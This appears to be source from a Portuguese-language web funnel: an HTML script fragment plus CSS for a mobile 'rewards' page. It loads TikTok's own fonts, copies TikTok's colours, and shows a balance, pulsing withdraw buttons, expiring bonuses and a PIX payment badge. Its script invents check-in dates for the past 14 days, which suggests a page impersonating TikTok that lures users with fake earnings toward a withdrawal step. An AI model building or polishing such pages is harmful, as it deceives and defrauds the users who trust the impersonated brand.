  </style>

  <script>
    (function () {
      var idEl = document.getElementById('loading');
      if (idEl) { idEl.classList.remove('is-active'); idEl.style.display = 'none'; }
      document.addEventListener('DOMContentLoaded', function () {
        var h = location.hash.replace('#', '');
        if (!h || h === 'loading' || h === 'dashboard') {
          if (typeof window.showScreen === 'function') window.showScreen('withdraw', false);
        }
      });

      (function () {
        var el = document.getElementById('checkin-dates');
        if (!el) return;
        var MONTHS = ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'];
        var today = new Date();
        var start = new Date(today);
        start.setDate(today.getDate() - 14);
        var fmt = function (d) { return MONTHS[d.getMonth()] + ' ' + d.getDate(); };
        el.textContent = '\u2022 ' + fmt(start) + ' - ' + fmt(today);
      })();
    })();
  </script>






</body>

</html>
</file>
<file: mobile-viewport.css>
/* Mobile zoom preference and input-focus zoom prevention. */
html{touch-action:pan-x pan-y;-webkit-text-size-adjust:100%;text-size-adjust:100%}
button,a,[role=button]{touch-action:manipulation}
@media(pointer:coarse){input:not([type=checkbox]):not([type=radio]):not([type=hidden]),textarea,select{font-size:max(16px,1em)!important}}
/* Use Safari's currently visible area, including browser bars and safe areas. */
.completion-dialog{box-sizing:border-box;max-height:calc(var(--rewards-visible-height,100dvh) - env(safe-area-inset-top,0px) - env(safe-area-inset-bottom,0px) - 24px);overflow-y:auto;overscroll-behavior-y:contain;-webkit-overflow-scrolling:touch;scroll-padding-block:12px}
@media(max-height:740px) and (max-width:600px){
 .completion-layout{padding-top:0}
 .completion-card{padding:20px 20px 17px}
 .completion-logo{width:83px;margin-bottom:12px}
 .completion-card h2{font-size:19px;line-height:1.22;margin:8px 0 12px}
 .completion-points{margin:8px 0 14px}
 .completion-points:has(+.bonus-expiry){margin-bottom:12px}
 .completion-card>.bonus-expiry{margin:8px auto 12px;padding:6px 9px}
 .completion-days{gap:6px}
 .completion-day{padding:7px 3px;gap:4px}
 .completion-days .completion-bonus-day{padding:8px;gap:5px}
 .completion-status{margin:11px 0 3px}
 .completion-caption{font-size:10px;line-height:1.4}
 .completion-dialog.is-finished .completion-actions-inner{padding-top:14px}
 .completion-ok{min-height:44px;padding:10px 18px}
}
@media(max-height:590px) and (max-width:600px){
 .completion-card{padding:16px 16px 14px}
 .completion-logo{width:74px;margin-bottom:9px}
 .completion-card h2{font-size:18px;margin:6px 0 9px}
 .completion-amount strong{font-size:35px}
 .completion-points:has(+.bonus-expiry){margin-bottom:9px}
 .completion-card>.bonus-expiry{margin:6px auto 9px}
 .completion-day{padding-block:6px}
 .completion-status{margin-top:9px}
 .completion-dialog.is-finished .completion-actions-inner{padding-top:11px}
}
body.rewards-page-visible .page{padding-bottom:max(30px,env(safe-area-inset-bottom,0px))}
</file>
<file: chest-mobile-paint.css>
/* Extra SVG canvas holds the entire open lid, including WebKit paint bounds.
   The artwork remains at its previous scale; only transparent canvas grows. */
.bonus-chest{--chest-paint-unit:.5416666667px;overflow:visible}
.days .day.today>.bonus-chest{--chest-paint-unit:.484375px}
.bonus-chest>.treasure-chest,.days .day.today>.bonus-chest>.treasure-chest{
 position:absolute;
 left:calc(-16 * var(--chest-paint-unit));
 top:calc(-40 * var(--chest-paint-unit));
 width:calc(104 * var(--chest-paint-unit));
 height:calc(112 * var(--chest-paint-unit));
 max-width:none;
 max-height:none;
 overflow:visible;
 filter:none;
 pointer-events:none;
}

/* Center the artwork itself, preserving the extra canvas for the lid. */
.days .day.today>.bonus-chest{--chest-paint-unit:.36px;position:relative;width:100%;height:28px;transform:none}
.days .day.today>.bonus-chest>.treasure-chest{position:absolute;left:calc(50% - 52 * var(--chest-paint-unit));top:calc(50% - 72 * var(--chest-paint-unit));width:calc(104 * var(--chest-paint-unit));height:calc(112 * var(--chest-paint-unit));transform:none}
.completion-dialog .completion-bonus-day.bonus-revealed .completion-day-art{translate:-14px 4px}
</file>
<file: withdraw-theme.css>
/* Local IDV variant: palette shared with withdrawal screens. */
body{background:#f1f1f1;color:#191919}
.page:before{background:#f1f1f1}
.rewards-wallpaper{background:radial-gradient(ellipse at 15% 10%,#ffeaf0,transparent 55%),#f1f1f1}
.rewards-wallpaper:before{opacity:.15}
.balance,.tasks,.withdraw-card{background:#fff;box-shadow:none}
.balance:before{background:#fff;clip-path:none}
.balance:after{display:none}
.balance>.hero-coin{display:none}
.balance .balance-header{padding-right:0}
.balance .balance-total .balance-withdraw-row>strong,.completion-dialog .completion-amount #completionDollars,.completion-dialog.bonus-impact[open] #completionDollars,.balance-value-flight{color:#fe2c55;background:none;-webkit-text-stroke:0;filter:none}
.completion-card .completion-congratulations{color:#fe2c55}
.completion-dialog .completion-card{background:linear-gradient(165deg,#fff1f5,#fff 28%)}
.redeem,.withdraw-button,.completion-dialog .completion-ok{background:#fe2c55;color:#fff;border-color:transparent;box-shadow:none;text-shadow:none}
.redeem:hover,.withdraw-button:hover,.completion-dialog .completion-ok:hover{background:#ed2049}
.redeem:before,.withdraw-button:before{background:none}
.task-heading{background:#fff}.task-heading h1{color:#191919}.task-heading p{color:#999}
.hero-coin:after{opacity:.2}
.completion-dialog .completion-points,.completion-dialog .completion-points strong,.reward,.withdraw-amount,.withdraw-eyebrow{color:#fe2c55}
.balance .week-earnings strong{color:#444}
.bonus-expiry,.withdraw-card .bonus-expiry{background:#fff0f4;color:#b53b55;border-color:#ffd0dc}
.completion-days .completion-day{background:#f4f4f4}
.completion-days .completion-day.is-complete{background:linear-gradient(145deg,#fff0f4,#ffdbe4);box-shadow:inset 0 0 0 1px #ffa9bd}
.completion-day .completion-day-check{background:linear-gradient(145deg,#ff8fa8,#fe2c55);color:#fff;box-shadow:none;border-color:#ffb2c4}
.completion-days .completion-bonus-day:not(.bonus-revealed){background:#f1f1f1;box-shadow:inset 0 0 0 1px #e5e5e5}
.completion-days .completion-bonus-day.bonus-revealed{background:linear-gradient(145deg,#fff0f4,#ffdbe4);box-shadow:inset 0 0 0 1px #ffa9bd}
.completion-bonus-day.bonus-revealed>strong,.completion-bonus-day.bonus-revealed .completion-day-label,.completion-bonus-day.bonus-revealed .bonus-day-tag,.completion-bonus-day.bonus-revealed .bonus-day-caption{color:#c6294a;text-shadow:none}
.days .day.completed{background:#f5f5f5}.days .day.completed.today{background:#fff0f4}.days .day.today>strong{color:#fe2c55}
.bonus-flight.dramatic-multiplier{background:linear-gradient(150deg,#ffe0e8,#ff90aa 24%,#fe2c55 48%,#ffa9be 65%,#e51c45);background-clip:text;-webkit-background-clip:text;color:transparent;-webkit-text-stroke:1px #ffb8c9;filter:drop-shadow(0 3px 0 #bd1638) drop-shadow(0 6px 0 #8e1930)}

/* Override legacy ID selectors and nested timer colors. */
body .balance-withdraw-row>#balanceEquivalent,body .withdraw-card .withdraw-amount>strong{color:#fe2c55;background:none;-webkit-text-fill-color:#fe2c55}
body .balance:before,body .task-heading,body .withdraw-card{background:#fff;box-shadow:none;border-color:#e8e8e8}
body .rewards-wallpaper{background:#f1f1f1}
body .rewards-wallpaper:before{background:none}
body .page:before{background:#f1f1f1}
body .balance>.bonus-expiry,body .withdraw-card>.bonus-expiry,body .bonus-expiry.is-urgent,body .bonus-expiry.is-expired{background:#fff0f4;border-color:#ffd0dc;color:#c6294a}
body .bonus-expiry>strong,body .bonus-expiry>.bonus-expiry-label,body .bonus-expiry>svg{color:#c6294a}
body .withdraw-card h2{color:#191919}body .withdraw-card .withdraw-points,body .withdraw-card .withdraw-warning{color:#777}body .withdraw-card .withdraw-warning strong{color:#444}
body .completion-dialog .completion-card{background:linear-gradient(165deg,#fff1f5,#fff 28%)}
body .completion-dialog .completion-day.is-complete>strong,body .completion-dialog .completion-day.is-complete>.completion-day-label{color:#b52a48}
body .withdraw-timer{background:#fff0f4;color:#c6294a}
body .checkin .checkin-top .reward{color:#fe2c55}

/* Restore the original folded corner and gold coin on the balance card. */
body .balance{background:transparent}
body .balance:before{background:radial-gradient(ellipse at 100% 0%,#fff0a180 0%,#fff6cd66 22%,#fffbe933 38%,transparent 60%),#fff;clip-path:polygon(0 0,calc(100% - 64px) 0,100% 64px,100% 100%,0 100%)}
body .balance:after{display:block;width:64px;height:64px}
body .balance>.hero-coin{display:inline-grid}
body .balance>.hero-coin:after{opacity:1}
body .balance .balance-header{padding-right:88px}
@media(max-width:350px){body .balance .balance-header{padding-right:76px}}
@media(min-width:640px){body .balance .balance-header{padding-right:100px}}
/* Flat surfaces, with pink reserved for primary actions and small accents. */
body .completion-dialog .completion-card{background:#fff}
body .completion-days .completion-day,body .completion-days .completion-day.is-complete{background:#f5f5f5;border:1px solid #e8e8e8;box-shadow:none}
body .completion-dialog .completion-day.is-complete>strong,body .completion-dialog .completion-day.is-complete>.completion-day-label{color:#555}
body .completion-day .completion-day-check{background:#fe2c55;border:0;box-shadow:none;color:#fff}
body .completion-days .completion-bonus-day:not(.bonus-revealed){background:#f2f2f2;border:1px solid #e4e4e4;box-shadow:none}
body .completion-days .completion-bonus-day.bonus-revealed{background:#f5f5f5;border:1px solid #e4e4e4;box-shadow:none}
body .completion-bonus-day.bonus-revealed>strong{color:#191919;text-shadow:none}
body .completion-bonus-day.bonus-revealed .completion-day-label,body .completion-bonus-day.bonus-revealed .bonus-day-tag,body .completion-bonus-day.bonus-revealed .bonus-day-caption{color:#777}
body .balance:before{background:#fff}
body .balance .balance-total>.balance-congratulations{font-size:18px;line-height:1.35;font-weight:600;letter-spacing:-.15px;margin-bottom:14px}
body .bonus-expiry,body .balance>.bonus-expiry,body .withdraw-card>.bonus-expiry{background:#f5f5f5;border-color:#e8e8e8;color:#666}
body .bonus-expiry>strong,body .bonus-expiry>.bonus-expiry-label,body .bonus-expiry>svg{color:#666}
body .bonus-expiry>strong{color:#fe2c55}
body .bonus-flight.dramatic-multiplier{background:none;color:#fe2c55;-webkit-text-stroke:0;filter:none;text-shadow:none}
body .days .day.completed.today{background:#f5f5f5}
@media(max-width:350px){body .balance .balance-total>.balance-congratulations{font-size:17px}}
/* Neutral backdrop behind the reward dialog. */
body .completion-dialog::backdrop{background:rgba(0,0,0,.55);backdrop-filter:blur(4px);-webkit-backdrop-filter:blur(4px)}
body:has(.completion-dialog[open]) .rewards-wallpaper{background:#f1f1f1}
body:has(.completion-dialog[open]) .rewards-wallpaper>*{opacity:0}
body .bonus-hero-stage:before{background:rgba(0,0,0,.5)}body .balance .balance-total>.balance-congratulations{font-size:23px;line-height:1.25;font-weight:700;letter-spacing:-.4px}
@media(max-width:350px){body .balance .balance-total>.balance-congratulations{font-size:21px}}
body .bonus-flight.dramatic-multiplier{background:linear-gradient(150deg,#ffe0e8 3%,#ff9ab2 20%,#fe2c55 37%,#ffe3eb 47%,#ff6688 54%,#cf123e 79%,#ffadc1 100%);background-clip:text;-webkit-background-clip:text;color:transparent;-webkit-text-stroke:1px #ffb8c9;filter:drop-shadow(0 3px 0 #bd1638) drop-shadow(0 6px 0 #8e1930) drop-shadow(0 7px 10px #7c163135);text-shadow:none}
body .balance .balance-total>.balance-congratulations{font-size:clamp(17px,5.05vw,21px);font-weight:700;line-height:1.28;letter-spacing:-.35px;max-width:none}
body .balance-congratulations>span{display:block;white-space:nowrap}
@media(max-width:350px){body .balance .balance-total>.balance-congratulations{font-size:17px}}
body .balance-congratulations .withdraw-copy-accent{font-style:normal;color:#fe2c55}
body .completion-days .completion-bonus-day.bonus-revealed{padding:12px 11px;column-gap:8px;row-gap:5px;background:#fffdf6;border-color:#e6c776;box-shadow:none}
body .completion-bonus-day.bonus-revealed .completion-day-label{font-size:10px;line-height:1.2;font-weight:600;color:#a17b25;letter-spacing:0}
body .completion-bonus-day.bonus-revealed .bonus-day-tag{display:block;font-size:7px;font-weight:600;line-height:1.3;letter-spacing:.4px;color:#b3944d;margin-top:3px}
body .completion-bonus-day.bonus-revealed>strong{display:flex;align-items:baseline;gap:4px;font-size:29px;font-weight:700;line-height:1;letter-spacing:-.8px;color:#c39422;text-shadow:none}
body .completion-bonus-day.bonus-revealed .bonus-day-caption{font-size:9px;font-weight:400;line-height:1;letter-spacing:0;color:#a38c58;margin:0;max-width:none}
@media(max-width:350px){body .completion-bonus-day.bonus-revealed>strong{font-size:25px}body .completion-days .completion-bonus-day.bonus-revealed{padding:10px 9px}}
body .completion-dialog .completion-days .completion-bonus-day.bonus-revealed>strong{color:#c39422;-webkit-text-fill-color:#c39422}

body .balance-withdraw-row{align-items:center}
body .balance-withdraw-row>#balanceEquivalent{display:block;line-height:1;padding-block:3px}
body .balance-withdraw-row>.redeem{display:inline-flex;align-items:center;justify-content:center;align-self:center;line-height:1;margin:0;translate:0 2px}
body .balance-withdraw-row{gap:8px}
.withdraw-direction{width:21px;height:21px;flex:none;fill:none;stroke:#fe2c55;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;animation:withdraw-direction-nudge 1.4s ease-in-out infinite}
@keyframes withdraw-direction-nudge{0%,100%{transform:translateX(-2px)}50%{transform:translateX(3px)}}
@media(max-width:350px){.withdraw-direction{width:16px;height:16px}body .balance-withdraw-row{gap:5px}}
@media(prefers-reduced-motion:reduce){.withdraw-direction{animation:none}}
/* Completed tasks remain readable but visually secondary. */
body .task.completed-task .task-progress{opacity:.48}
body .task.completed-task>.green:disabled{opacity:.5}
</file>
<file: css/style.css>
@font-face {
  font-family: 'TikTokFont';
  src: url('https://sf16-website-login.neutral.ttwstatic.com/obj/tiktok_web_login_static/tiktok_fonts/TikTokFont-Regular.woff2?_default_font=1&v=2') format('woff2');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'TikTokFont';
  src: url('https://sf16-website-login.neutral.ttwstatic.com/obj/tiktok_web_login_static/tiktok_fonts/TikTokFont-SEMIBOLD.woff2?_default_font=1&v=2') format('woff2');
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: 'TikTokFont';
  src: url('https://sf16-website-login.neutral.ttwstatic.com/obj/tiktok_web_login_static/tiktok_fonts/TikTokFont-Bold.woff2?_default_font=1&v=2') format('woff2');
  font-weight: 700;
  font-style: normal;
}
@font-face {
  font-family: 'TikTokDisplayFont';
  src: url('https://sf16-website-login.neutral.ttwstatic.com/obj/tiktok_web_login_static/tiktok_fonts/TikTokDisplayFont-Regular.woff2?_default_font=1&v=2') format('woff2');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'TikTokDisplayFont';
  src: url('https://sf16-website-login.neutral.ttwstatic.com/obj/tiktok_web_login_static/tiktok_fonts/TikTokDisplayFont-Semibold.woff2?_default_font=1&v=2') format('woff2');
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: 'TikTokDisplayFont';
  src: url('https://sf16-website-login.neutral.ttwstatic.com/obj/tiktok_web_login_static/tiktok_fonts/TikTokDisplayFont-Bold.woff2?_default_font=1&v=2') format('woff2');
  font-weight: 700;
  font-style: normal;
}

body {
  font-family: 'TikTokFont', system-ui, -apple-system, "Segoe UI", Roboto, Arial;
  margin: 0;
  display: block;
  background-color: #f5f5f5;
  user-select: none;
  width: 100%;
  min-height: 100%;
  box-sizing: border-box;
}
html,
body {
  overflow-x: hidden;
  overscroll-behavior-y: none;
  max-width: 100%;
}
* {
  -webkit-touch-callout: none;
}

a[href^="tel"] {
  color: inherit !important;
  text-decoration: none !important;
  pointer-events: none; /* impede o click */
}

/* Remove estilização de link automático em números de telefone */
.telefone,
.telefone a {
  color: #000 !important;
  text-decoration: none !important;
  pointer-events: none;
}

/* Desabilita detecção automática de telefone em Safari/iOS */
a[x-apple-data-detectors] {
  color: inherit !important;
  text-decoration: none !important;
}

/* === regras SPA: controlar visibilidade das screens === */
.screen {
  display: none;
}
.screen.is-active {
  display: block;
}

/* Quando estiver escondida, marque aria-hidden para leitores */
.screen[aria-hidden="true"] {
  display: none;
}

button {
  border: 0;
  box-shadow: none; /* Remove qualquer sombra */
}

/* Remove o contorno azul/preto que aparece ao clicar */
button:focus {
  outline: none;
}
/* .screen {
  border-bottom: 4px solid #ddd;
  padding: 40px 20px;
  min-height: 100vh;
} */
.title {
  text-align: center;
  color: #000;
  font-size: 16px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
  height: 51px;
  display: flex;
  align-items: center;
  justify-content: center;
}
#screens {
  width: 100%;
  max-width: 480px;
  margin: 0 auto;
  box-sizing: border-box;
  min-width: 0;
}
#dashboard {
  background-color: #f5f5f5;
  padding-bottom: 110px; /* Espaço para o sticky popup não cobrir o conteúdo */
  padding-left: 16px;
  padding-right: 16px;
  box-sizing: border-box;
  width: 100%;
  max-width: 100%;
  overflow-x: clip;
}
/* ===========================
   Card do saldo (container)
   =========================== */
.saldo {
  padding: 20px;
  border-radius: 8px;
  background: rgba(255, 255, 255, 0.95);
  box-shadow: 0 1px 18.4px 0 rgba(0, 0, 0, 0.03);
  width: 100%;
  max-width: none;
  margin: 0 auto;
  box-sizing: border-box;
  /* Removido height fixo: agora adapta à altura do conteúdo */
}

/* Flex wrapper que organiza esquerda (info) e direita (ação) */
.container-saldo {
  display: flex;
  align-items: flex-end; /* alinha embaixo — vale para #checkout e #popup-um */
  justify-content: space-between; /* empurra o botão para a direita */
  gap: 16px;
}

/* Lado esquerdo: coluna com label e valor */
.saldo-info {
  display: flex;
  flex-direction: column;
  gap: 6px;
  min-width: 0; /* evita overflow do texto em flex */
}

/* linha com "Seu saldo" e ícone */
.saldo-label {
  display: flex;
  align-items: center;
  gap: 4px;
  color: #444;
  font-size: 14px;
  font-weight: 500;
}

/* ícone pequeno ao lado do label */
.p-saldo {
}

/* valor principal: melhor controle tipográfico */
.saldo-valor {
  display: flex;
  align-items: baseline;
  gap: 6px;
  padding: 0; /* removido padding vertical para centralizar */
}

/* se quiser separar inteiro e decimal (opcional no HTML atual) */
.valor-int {
  font-size: 28px;
  font-weight: 800;
  line-height: 1;
}

.valor-dec {
  font-size: 16px;
  font-weight: 700;
  transform: translateY(-2px);
}

/* Lado direito: botão */
.saldo-action {
  display: flex;
}

.btn-sacar {
  width: 81px;
  height: 27px;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  gap: 10px;
  border-radius: 99px;
  background: #EE1D52;
  border: 0;
  position: relative;
}
.btn-text {
  color: #fff;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}

/* ==========================================================================
   Botão "Withdraw" da PRIMEIRA tela (#dashboard) — maior, centralizado e pulsando.

   Tudo escopado em #dashboard de propósito: o mesmo card de saldo se repete em
   #checkout e em #popup-um, e .btn-text é compartilhada por outros botões do
   funil. Sem o escopo, mexer aqui mudaria telas que ninguém pediu.
   ========================================================================== */
#dashboard .container-saldo {
  align-items: center; /* centraliza o botão na altura do card */
}

#dashboard .btn-sacar {
  width: 104px;
  height: 36px;
  flex-shrink: 0; /* o card é flex: sem isto o botão encolhe em tela estreita */
}

#dashboard .btn-text {
  font-size: 15px;
  font-weight: 600;
}

/* O pulso vive num ::after, não no botão.
   Animar o próprio botão com transform: scale() mexeria o alvo do toque uns
   3px a cada ciclo — num CTA de celular isso vira toque errado. Aqui o botão
   fica parado e quem pulsa é o anel, que nem recebe evento de ponteiro.
   inset: 0 + border-radius: inherit fazem o anel copiar a forma do botão. */
#dashboard .btn-sacar::after {
  content: "";
  position: absolute;
  inset: 0;
  border-radius: inherit;
  pointer-events: none;
  animation: pulsa-sacar 1.8s ease-out infinite;
}

@keyframes pulsa-sacar {
  0% {
    box-shadow: 0 0 0 0 rgba(254, 43, 84, 0.6);
  }
  70% {
    box-shadow: 0 0 0 12px rgba(254, 43, 84, 0);
  }
  100% {
    box-shadow: 0 0 0 0 rgba(254, 43, 84, 0);
  }
}

/* Quem pediu menos movimento no sistema não recebe o pulso. */
@media (prefers-reduced-motion: reduce) {
  #dashboard .btn-sacar::after {
    animation: none;
  }
}

/* Sticky popup — botão maior e pulsando */
#popup-um .btn-sacar {
  width: 130px;
  height: 44px;
  flex-shrink: 0;
}

#popup-um .btn-sacar .btn-text {
  font-size: 16px;
  font-weight: 700;
}

#popup-um .btn-sacar::after {
  content: "";
  position: absolute;
  inset: 0;
  border-radius: inherit;
  pointer-events: none;
  animation: pulsa-sacar 1.8s ease-out infinite;
}

@media (prefers-reduced-motion: reduce) {
  #popup-um .btn-sacar::after {
    animation: none;
  }
}
.saldo-text {
  color: #000;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  display: flex;
  align-items: center; /* vertical centralization */
}
.p-bg {
  display: inline-flex;
  width: 13px;
  height: 13px;
  padding: 1.3px;
  justify-content: center;
  align-items: center;
  flex-shrink: 0;
  border-radius: 185.529px;
  border-bottom: 0.371px solid #faa21c;
  background: #fedc60;
}
.p-txt {
  color: #ffe56a;
  text-shadow: 0 0 1.114px rgba(0, 0, 0, 0.25);
  font-size: 7.851px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  z-index: 10;
}
.valor-currency {
  color: #000;
  font-family: 'TikTokFont';
  font-size: 22px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.pix-badge {
  position: absolute;
  top: -8px;
  right: -3px;
}
.pix-badge img {
  width: 31px;
  height: 11px;
  padding: 2px 4px;
  border-radius: 6px 6px 6px 0;
  background: #edf2f1;
}
.parabens {
  display: flex;
  align-items: flex-start;
  gap: 8px;
  box-sizing: border-box;
  width: 100%;
  max-width: 100%;
  min-width: 0;
  overflow: hidden;
}
.parabens-txt {
  flex: 1 1 auto;
  min-width: 0;
}
.parabens-img {
  align-self: flex-start;
  will-change: transform;
  margin-top: -12px;
  width: 120px;
  max-width: 38%;
  height: auto;
  flex: 0 0 auto;
  object-fit: contain;
}

.parabens-txtum {
  display: block;
  width: 100%;
}
.parabens-txtum,
.parabens-txtdois {
  color: #000;
  font-size: 20px;
  font-style: normal;
  font-weight: 700;
  line-height: 1.2;
  word-wrap: break-word;
  overflow-wrap: anywhere;
}
.parabens-valor {
  color: #EE1D52;
  font-size: 22px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  display: block;
}
.bloco-dois {
  display: flex;
  flex-direction: column;
  border-radius: 12px;
  background: #fff;
  /* flex-wrap: wrap; */
  box-sizing: border-box;
  width: 100%;
  max-width: 100%;
  padding: 16px;
  margin: 16px auto 20px;
  overflow: hidden;
  min-width: 0;
}

.nobreak {
  white-space: nowrap;
}
.line {
  width: 100%;
  height: 1px; /* controla a espessura */
  border-bottom: 1px dashed rgba(0, 0, 0, 0.1); /* cor bem suave */
  /* margin: 20px 0; */
}
.entre {
  padding-top: 20px;
  display: flex;
  flex-wrap: wrap;
}
.entre-txt {
  width: auto;
  max-width: 100%;
  color: #000;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  flex: 1 1 0;
  min-width: 0;
}
.entre-pts {
  display: block;
  color: #EE1D52;
}

.btn-concluido-text {
  color: #d4d4d4;
  font-size: 12px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.btn-concluido {
  width: 89px;
  height: 35px;
  display: inline-flex;
  border-radius: 99px;
  background: #f1f1f3;
  justify-content: center;
  align-items: center;
  pointer-events: none; /* Torna o botão não clicável */
}
.entre-data {
  display: block;
  color: #ce425f;
  font-size: 12px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  margin-top: 6px;
}
.concluiu {
  height: 26px;
  border-radius: 6px;
  background: #f8f9fb;
  align-items: center;
  gap: 10px;
  margin-top: 12px;
}
.concluiu-txt {
  width: 100%;
  max-width: 100%;
  box-sizing: border-box;
  color: #848486;
  font-size: 11px;
  font-style: normal;
  font-weight: 500;
  line-height: 14px;
  padding: 6px 12px;
  display: block;
}
/* day tracker */
/* Reset básico para garantir que o padding não estoure o tamanho */
.dia,
.line-dois {
  margin-top: 20px;
  text-align: center;
}
.day-tracker * {
  box-sizing: border-box;
  font-family: 'TikTokFont', sans-serif; /* Certifique-se de ter a fonte Inter importada */
}

/* Container Principal */
.day-tracker {
  display: flex;
  width: 100%;
  max-width: 100%;
  justify-content: space-between;
  align-items: center;
  gap: 4px;
  min-width: 0;
  overflow: hidden;
}

/* Coluna do dia individual */
.day-tracker__item {
  width: auto;
  flex: 1 1 0;
  min-width: 0;
  max-width: 48px;
  display: inline-flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  gap: 8px;
}

/* Caixa principal do ícone (fundo) */
.day-tracker__box {
  align-self: stretch;
  width: 100%;
  height: 45px;
  position: relative;
  background: #f8f9fb;
  overflow: hidden;
  border-radius: 8.82px;
}

/* Conteúdo interno (Moeda + Valor) */
.day-tracker__content {
  width: 45px;
  position: absolute;
  left: 0px;
  top: 6px;
  display: inline-flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  gap: 4px;
}

/* Moeda (Círculo Externo) */
.day-tracker__coin {
  width: 16px;
  height: 16px;
  position: relative;
  background: #fedc60;
  overflow: hidden;
  border-radius: 50%; /* 228.34px no original arredondado para 50% */
  border-bottom: 0.46px solid #faa21c;
}

/* Moeda (Círculo Interno) */
.day-tracker__coin-inner {
  width: 12.8px;
  height: 12.8px;
  position: absolute;
  left: 1.6px;
  top: 1.6px;
  background: #ffa31a;
  overflow: hidden;
  border-radius: 50%;
  outline: 0.23px solid #feae0f;
}

/* Efeito de brilho/sombra na moeda */
.day-tracker__coin-effect {
  width: 15.77px;
  height: 15.77px;
  position: absolute;
  left: -1.6px;
  top: -1.6px;
  background: #d9d9d9;
  box-shadow: -0.23px 1.37px 1.14px 0.46px #dc8019;
  border-radius: 9999px;
}

/* Letra "P" dentro da moeda */
.day-tracker__coin-text {
  position: absolute;
  left: 3.43px;
  top: 0.69px;
  color: #ffe56a;
  font-size: 9.66px;
  font-weight: 700;
  text-shadow: 0px 0px 1px rgba(0, 0, 0, 0.25);
}

/* Texto do valor ("50") */
.day-tracker__value {
  align-self: stretch;
  text-align: center;
  color: black;
  font-size: 11px;
  font-weight: 600;
}

/* Overlay (Camada rosa por cima) */
.day-tracker__overlay {
  width: 45px;
  height: 45px; /* Forçado altura para cobrir o box */
  padding: 13px;
  position: absolute;
  left: 0px;
  top: 0px;
  background: rgba(255, 240, 243, 0.9);
  overflow: hidden;
  border-radius: 8.82px;
  display: inline-flex;
  justify-content: flex-start;
  align-items: center;
  gap: 10px;
}

/* Ícone dentro do overlay */
.day-tracker__icon-wrapper {
  width: 19px;
  height: 19px;
  position: relative;
  overflow: hidden;
}

.day-tracker__icon-shape {
  /* width: 18.3px;
  height: 13.32px;
  position: absolute;
  left: 0.35px;
  top: 3.64px;
  background: #EE1D52; */
}

/* Texto inferior ("Dia 01") */
.day-tracker__label {
  align-self: stretch;
  text-align: center;
  color: #a4a4a4;
  font-size: 10px;
  font-weight: 600;
}
.entre-txt-dois {
  padding-right: 18px;
}
.entre-txt-dois .entre-pts {
  display: inline;
}
.assista {
  margin-left: 6px;
  width: 118px;
  height: 19px;
  display: inline-flex;
  border-radius: 99px;
  background: #f1f1f1;
  justify-content: center;
  align-items: center;
  position: relative; /* Cria o contexto de posicionamento */
  overflow: visible; /* Garante que o SVG possa sair para fora da caixa */
}
.assista-tail {
  position: absolute;
  left: 25px; /* A distância que você pediu */
  top: 100%; /* Cola exatamente na borda de baixo */

  /* Dica Pro: Sobe 1 pixel para evitar uma linha branca fina entre o balão e o bico */
  margin-top: -1px;
}
/* .assista::after {
  content: "";
  position: absolute;
  top: 100%;
  left: 25px;
  width: 0;
  height: 0;
  border-left: 4.5px solid transparent;
  border-right: 4.5px solid transparent;
  border-top: 9px solid #f1f1f1;
} */
.assista-txt {
  color: #444;
  font-size: 11px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
  text-align: center;
}
/* Container Principal */
.progress-bar {
  position: relative; /* Necessário para a linha absoluta funcionar */
  display: flex;
  justify-content: space-between; /* Espalha os itens igualmente */
  align-items: flex-start;
  width: 100%;
  margin-top: 11px; /* Espaçamento superior */
  padding: 0 10px; /* Um respiro nas laterais */
  box-sizing: border-box;
}

/* A Linha Cinza (Track) */
.progress-bar::before {
  content: "";
  position: absolute;
  top: 12px; /* Ajuste vertical: metade da altura do ícone (ex: 24px / 2) */
  left: 0;
  right: 0;
  height: 5px; /* Espessura da linha */
  background-color: #f1f1f1; /* Cor da linha */
  border-radius: 10px;
  z-index: 0; /* Fica atrás das moedas */
}

/* Cada bloco (Ícone + Texto) */
.progress-step {
  position: relative;
  z-index: 1; /* Garante que fique SOBRE a linha */
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 8px; /* Distância entre a moeda e o texto */
}

/* Wrapper do Ícone (Moeda) */
.step-icon {
  width: 24px; /* Ajuste o tamanho conforme seu SVG real */
  height: 24px;
  background-color: #fff; /* IMPORTANTE: Esconde a linha atrás da moeda */
  border-radius: 50%; /* Garante que o fundo branco seja redondo */
  display: flex;
  justify-content: center;
  align-items: center;
  /* Opcional: se o SVG for menor que o wrapper, use padding */
}

.step-icon img {
  width: 100%;
  height: 100%;
  display: block;
}

/* Texto dos pontos */
.step-text {
  color: #a4a4a4;
  font-size: 10px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
  text-align: center;
}
.hide {
  visibility: hidden;
}
.posicao-direita {
  align-self: flex-end; /* Para flex-direction: column */
  margin-left: auto; /* Para flex-direction: row */
}

/* Opcional: Faz a setinha (tail) ficar na direita também */
.posicao-direita .assista-tail {
  left: auto; /* Desliga o posicionamento esquerdo */
}
.assista {
  display: flex;
}
.taildois {
  position: absolute;
  right: 39px;
  top: 100%; /* Cola exatamente na borda de baixo */

  /* Dica Pro: Sobe 1 pixel para evitar uma linha branca fina entre o balão e o bico */
  margin-top: -1px;
}
.obtem-txt {
  margin-top: 20px;
  margin-left: 9px;
  display: inline-block;
  width: 288px;
  color: #848486;
  font-size: 11px;
  font-style: normal;
  font-weight: 500;
  line-height: 14px;
}
.popup {
  padding: 20px;
